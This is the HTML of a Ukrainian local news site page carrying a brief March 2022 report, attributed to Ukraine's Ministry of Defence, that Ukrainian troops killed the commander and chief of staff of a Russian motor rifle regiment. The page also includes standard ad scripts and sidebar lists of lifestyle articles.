<script data-noptimize="" data-wpfc-render="false" type="e01455d52ca8b838ed50bdf8-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-78355 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-e01455d52ca8b838ed50bdf8-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">18/01/2026  5:02 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-e01455d52ca8b838ed50bdf8-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a><span class="delimiter">/</span><span class="current">Українські військовослужбовці ліквідували командира та начальника полку окупантів — Міноборони</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="e01455d52ca8b838ed50bdf8-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="e01455d52ca8b838ed50bdf8-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-78355 post type-post status-publish format-standard has-post-thumbnail  category-ukraine" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Українські військовослужбовці ліквідували командира та начальника полку окупантів — Міноборони</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>29.03.2022, 01:09</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div class="shot-text">
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTAzLzE2NDg1MDIyMDFfNDQ0NDQ0NDQ0NDQ0NDQ0NDQ0NDQ0LmdpZg=="  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/03/ukrainski-viyskovosluzhbovtsi-likviduvaly-komandyra-ta-nachalnyka-polku-okupantiv-minoborony_624232202e611.gif" style="max-width:100%;" alt=""></a></div>
<p>Росія вже 33-й день завдає жорстоких ударів по українським містам. Проте, сьогодні, 28 березня, ЗСУ знищили командира та начальника полку окупантів.</p>
<p>Про це повідомляє Міністерство оборони України.</p>
<div style="margin-bottom: 10px; width: 420px;">
<center></p>
<p><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-0974384365881089" data-ad-slot="4182019564"></ins></p>
<p></center>
</div>
<p>Повідомляється, що українські військові знищили командира та начальника штабу 503-го мотострілецького полку 19-ї мотострілецької дивізії 58-ї загальновійськової армії Росії.</p>
<p>&#8220;Сьогодні, в ході боїв, українські воїни організували зустріч із дияволом чергової партії російських військових злочинців&#8221;, &#8211; йдеться у повідомленні.</p><script data-noptimize="" data-wpfc-render="false" type="e01455d52ca8b838ed50bdf8-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p><b><!-- у <a href="https://www.facebook.com/mollbuk/?fref=ts" target="_blank" rel="noopener external">Facebook</a> | <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly90Lm1lL21vbGJ1aw=="  target="_blank" rel="noopener external">Telegram</a> | <a href="https://invite.viber.com/?g2=AQA7KvbI6T77dEy0jTbeFs7hANVl58kyI0%2F3cPfytt5YVvM9VTNTK2JnQC2wddP7&amp;lang=ru" target="_blank" rel="noopener external">Viber</a> | <a href="https://www.instagram.com/molbuk/?hl=ru" target="_blank" rel="noopener external">Instagram</a></b>



		
		


		
		

<div style="padding: 5px 0 5px 0; clear: both;">


			

</div>





<div style="clear: left;">Автор:  <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXNlci8lRDAlOTAlRDAlQkQlRDAlQkQlRDAlQjArJUQwJUExJUQwJUI1JUQwJUJDJUQxJThDJUQwJUJFJUQwJUJEJUQwJUJFJUQwJUIyJUQwJUIwLw==" onclick="ShowProfile(&#039;%D0%90%D0%BD%D0%BD%D0%B0+%D0%A1%D0%B5%D0%BC%D1%8C%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0&#039;, &#039;https://molbuk.ua/user/%D0%90%D0%BD%D0%BD%D0%B0+%D0%A1%D0%B5%D0%BC%D1%8C%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0/&#039;, &#039;0&#039;); return false;" target="_blank" rel="noopener">Анна Семьонова</a></div>





	

	

	

<div align="right" style="float: left;">Сьогодні, 00:50</div>


	
	

<div style="float: right;">
			 	<img decoding="async" loading="lazy" alt="Коментарів" title="Коментарів" style="margin: 0 2px -2px 0; padding: 0; background: none;" src="https://molbuk.ua/templates/mb_ua/images/ico-comments.png">
				 	0  
			 	<img loading="lazy" --> <!-- style="margin: 0 2px -2px 20px; padding: 0; background: none;" --><br />
				 	0<br />
	</b></div>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="e01455d52ca8b838ed50bdf8-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="e01455d52ca8b838ed50bdf8-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/ukraine/78351-putin-holovnoho-mozku-u-bahatokh-u-kyievo-pecherskiy-lavri-zaiavliaiut-pro-perepony-u-vidkhodi-vid-mp/" rel="prev"><span>Попередній</span> &#8220;Путін головного мозку у багатьох&#8221;: у Києво-Печерській лаврі заявляють про перепони у відході від МП</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/remont/159855-yak-pravilno-nanositi-paperovi-shpaleri-na-stini-krok-za-krokom-instrukciya/" rel="next"><span>Далі</span> Як правильно наносити паперові шпалери на стіни: крок за кроком інструкція</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e01455d52ca8b838ed50bdf8-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="e01455d52ca8b838ed50bdf8-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199897-doba-bez-svitla-energetiki-ocinili-riziki-totalnogo-vidklyuchennya/">Доба без світла: енергетики оцінили ризики тотального відключення</a>  16.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199878-rosiyani-bili-po-ukraini-balistikoyu-ta-bezpilotnikami-de-atakuvali-okupanti/">Росіяни били по Україні балістикою та безпілотниками: де атакували окупанти</a>  14.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199876-gde-kupit-krem-ot-ekzemy-v-kieve-i-gorodax-ukrainy/">Где купить крем от экземы в Киеве и городах Украины?</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199874-individualnij-tur-ta-paketnij-tur-5-situacij-koli-standartnij-tur-zipsuye-vam-vidpustku/">Індивідуальний тур та Пакетний тур: 5 ситуацій, коли стандартний тур зіпсує вам відпустку</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199693-keratin-dlya-volossya-doglyad-vidnovlennya-ta-estetika-zdorovix-lokoniv/">Кератин для волосся: догляд, відновлення та естетика здорових локонів</a>  04.01.2026, 13:59</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/177349-pechi-kamini-z-chavunu-visoka-efektivnist-ta-zatishok/">Печі-каміни з чавуну: висока ефективність та затишок</a></li><li><a href="https://sigmatv.net.ua/korisne/174992-effektivnye-strategii-dlya-uspeshnogo-seo-prodvizheniya/">Эффективные стратегии для успешного SEO продвижения</a></li><li><a href="https://sigmatv.net.ua/korisne/174097-vybor-centrobezhnogo-nasosa-effektivnost-i-bezopasnost-raboty-sistemy/">Выбор центробежного насоса: эффективность и безопасность работы системы</a></li><li><a href="https://sigmatv.net.ua/korisne/170616-poslugi-dizajnera-inter-yeru-transformaciya-vashogo-zhittyevogo-prostoru/">Послуги дизайнера інтер&#8217;єру: трансформація вашого життєвого простору</a></li><li><a href="https://sigmatv.net.ua/korisne/173221-kak-vybrat-kofe-kotoryj-podcherknet-vash-unikalnyj-vkus/">Как выбрать кофе, который подчеркнет ваш уникальный вкус</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li><li><a href="https://sigmatv.net.ua/korisne/176980-znachennya-nazv-koloriv-ukrainskoyu-movoyu-ta-ix-kodiv-hex-cmyk-ta-hsl/">Значення назв кольорів українською мовою та їх кодів HEX, CMYK та HSL</a></li><li><a href="https://sigmatv.net.ua/korisne/175747-perevagi-ta-nedoliki-pridbannya-kvartiri-v-novobudovi-ta-vtorinnomu-rinku/">Переваги та недоліки придбання квартири в новобудові та вторинному ринку</a></li><li><a href="https://sigmatv.net.ua/korisne/187361-solo-air-lider-u-sviti-aromamarketingu-dlya-biznesu-ta-domu/">Solo-Air: Лідер у світі аромамаркетингу для бізнесу та дому</a></li><li><a href="https://sigmatv.net.ua/korisne/179327-virtualna-kartka-monobank-perevagi-ta-yak-stvoriti/">Віртуальна картка Monobank: переваги та як створити</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/141650-prosti-poradi-shhodo-zberezhennya-svizhosti-j-pruzhnosti-shkiri-navkolo-ochej/">Прості поради щодо збереження свіжості й пружності шкіри навколо очей</a>  12.08.2020, 12:38</li><li><a href="https://sigmatv.net.ua/korisne/dim/139808-reabilitaciya-pislya-pologiv-cinni-poradi-ta-korisni-prijomi/">Реабілітація після пологів: цінні поради та корисні прийоми</a>  21.04.2020, 16:54</li><li><a href="https://sigmatv.net.ua/korisne/dim/144423-osnovi-poshittya-kravatki-metelika-vlasnoruch/">Основи пошиття краватки-метелика власноруч</a>  21.12.2020, 17:10</li><li><a href="https://sigmatv.net.ua/korisne/dim/139922-vpliv-shvidkix-ta-povilnix-vuglevodiv-na-proces-sxudnennya-u-xarchuvanni/">Вплив швидких та повільних вуглеводів на процес схуднення у харчуванні</a>  05.07.2022, 06:25</li><li><a href="https://sigmatv.net.ua/korisne/dim/141140-perevagi-ta-nedoliki-riznix-vidiv-kavovarok-dlya-domu-oglyad-ta-poradi/">Переваги та недоліки різних видів кавоварок для дому: огляд та поради</a>  21.05.2020, 02:11</li><li><a href="https://sigmatv.net.ua/korisne/dim/140271-zastosuvannya-yabluchnogo-octu-v-narodnij-medicini-korisni-vlastivosti-ta-sposobi-vikoristannya/">Застосування яблучного оцту в народній медицині: корисні властивості та способи використання</a>  19.08.2022, 07:40</li><li><a href="https://sigmatv.net.ua/korisne/dim/144153-yak-viyaviti-molochnicyu-oznaki-ta-metodi-diagnostiki-zaxvoryuvannya/">Як виявити молочницю: ознаки та методи діагностики захворювання</a>  12.03.2021, 12:45</li><li><a href="https://sigmatv.net.ua/korisne/dim/140443-smixoterapiya-veselij-sposib-likuvannya-fiziologichnix-problem-bez-stresu/">Сміхотерапія: веселий спосіб лікування фізіологічних проблем без стресу</a>  06.01.2022, 10:18</li><li><a href="https://sigmatv.net.ua/korisne/dim/140935-obrati-kesarev-roztin-chi-prirodni-pologi-shho-krashhe-dlya-narodzhennya-ditini/">Обрати: кесарев розтин чи природні пологи &#8211; що краще для народження дитини?</a>  19.07.2022, 23:55</li><li><a href="https://sigmatv.net.ua/korisne/dim/143294-mioma-matki-prichini-simptomi-ta-metodi-likuvannya-cogo-zaxvoryuvannya/">Міома матки: причини, симптоми та методи лікування цього захворювання</a>  02.02.2021, 18:21</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/145529-nabir-vprav-yaki-obovyazkovo-potribno-vikonuvati-pri-porushenni-postavi/">Набір вправ, які обов&#8217;язково потрібно виконувати при порушенні постави</a>  28.11.2020, 04:36</li><li><a href="https://sigmatv.net.ua/simya/155355-yak-shvidko-i-bezpechno-sxudnuti-z-dopomogoyu-perlovoi-diyeti/">Як швидко і безпечно схуднути з допомогою перлової дієти</a>  27.06.2021, 05:01</li><li><a href="https://sigmatv.net.ua/simya/155504-termin-zberezhennya-tatu-naklejok-na-tili-dovzhina-zalishennya-zalezhit-vid-pravilnogo-nanesennya/">Термін збереження тату-наклейок на тілі: довжина залишення залежить від правильного нанесення</a>  21.02.2022, 23:06</li><li><a href="https://sigmatv.net.ua/simya/145594-smakoliki-sekreti-smachnix-pechinkovix-kotlet/">Смаколики: секрети смачних печінкових котлет</a>  29.04.2023, 05:01</li><li><a href="https://sigmatv.net.ua/simya/145613-tri-vazhni-pravila-doglyadu-za-kutikuloyu-pro-yaki-vi-mogli-ne-znati/">Три важні правила догляду за кутикулою, про які ви могли не знати</a>  13.12.2021, 23:24</li><li><a href="https://sigmatv.net.ua/simya/146011-vibir-bezpechnix-znebolyuyuchix-preparativ-pid-chas-goduvannya-grudmi-yaki-liki-ye-najbezpechnishimi/">Вибір безпечних знеболюючих препаратів під час годування грудьми — які ліки є найбезпечнішими?</a>  12.05.2020, 16:59</li><li><a href="https://sigmatv.net.ua/simya/144789-doglyad-ta-rozmnozhennya-gibiskusu-sadovogo-poradi-ta-rekomendacii/">Догляд та розмноження гібіскусу садового: поради та рекомендації</a>  19.06.2020, 20:36</li><li><a href="https://sigmatv.net.ua/simya/147628-mozhlivist-zavagitniti-pri-neznachnij-miomi-matki-shho-varto-znati/">Можливість завагітніти при незначній міомі матки: що варто знати?</a>  01.05.2022, 08:02</li><li><a href="https://sigmatv.net.ua/simya/148815-modnij-trend-pirsing-yazika-yak-originalna-prikrasa/">Модний тренд: пірсинг язика як оригінальна прикраса</a>  23.08.2021, 10:39</li><li><a href="https://sigmatv.net.ua/simya/147434-psixologiya-vidnosin-zbagachennya-koxanciv-cherez-rozuminnya/">Психологія відносин: збагачення коханців через розуміння</a>  19.12.2020, 08:45</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/149773-yak-samostijno-zrobiti-manikyur-z-gel-lakom-vdoma/">Як самостійно зробити манікюр з гель-лаком вдома</a></li><li><a href="https://sigmatv.net.ua/korisno/153118-ukrainskoyu-movoyu-zagolovok-shho-take-bodi-balet-mozhna-perefrazuvati-tak-shho-oznachaye-termin-bodi-balet-abo-shho-vklyuchaye-v-sebe-bodi-balet/">Українською мовою заголовок &#8220;Що таке боді балет&#8221; можна перефразувати так: &#8220;Що означає термін &#8216;боді балет&#8217;?&#8221; або &#8220;Що включає в себе боді балет?&#8221;</a></li><li><a href="https://sigmatv.net.ua/korisno/156034-yak-privernuti-uvagu-svogo-cholovika-korisni-poradi-ta-prijomi/">Як привернути увагу свого чоловіка: корисні поради та прийоми</a></li><li><a href="https://sigmatv.net.ua/korisno/153659-yaki-zachiski-viglyadayut-stilno-na-korotkomu-volossi/">Які зачіски виглядають стильно на короткому волоссі?</a></li><li><a href="https://sigmatv.net.ua/korisno/149316-chi-korisnij-imbir-pid-chas-vagitnosti-i-chi-varto-vklyuchati-jogo-do-racionu/">Чи корисний імбир під час вагітності і чи варто включати його до раціону?</a></li><li><a href="https://sigmatv.net.ua/korisno/152747-olivkova-oliya-naskilki-vona-pridatna-dlya-smazhennya/">Оливкова олія: наскільки вона придатна для смаження?</a></li><li><a href="https://sigmatv.net.ua/korisno/153055-zagolovok-dlya-statti-prichini-ta-sposobi-zapobigannya-suxosti-v-roti/">Заголовок для статті: &#8220;Причини та способи запобігання сухості в роті&#8221;</a></li><li><a href="https://sigmatv.net.ua/korisno/148966-recept-bezdrozhzhevix-zhitnix-korzhiv-na-osnovi-kefiru-ta-smetani/">Рецепт бездрожжевих житніх коржів на основі кефіру та сметани</a></li><li><a href="https://sigmatv.net.ua/korisno/153747-yak-zabezpechiti-vixovannya-ta-aktivnist-sobaki-vdoma-efektivni-poradi-ta-tryuki/">Як забезпечити виховання та активність собаки вдома: ефективні поради та трюки</a></li><li><a href="https://sigmatv.net.ua/korisno/153784-yak-zrobiti-tak-shhob-dovgij-nis-u-divchini-ne-buv-tak-pomitnim/">Як зробити так, щоб довгий ніс у дівчини не був так помітним?</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
